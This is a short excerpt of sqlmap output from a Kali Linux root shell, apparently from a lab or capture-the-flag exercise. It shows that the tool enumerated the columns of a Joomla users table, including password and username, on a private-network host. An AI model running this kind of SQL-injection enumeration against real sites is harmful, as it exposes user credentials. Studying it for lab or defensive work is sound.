 Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[05:31:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2645 times
[05:31:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.245.133'
[*] ending @ 05:31:07 /2022-09-27/
┌──(root㉿kali)-[~]
└─#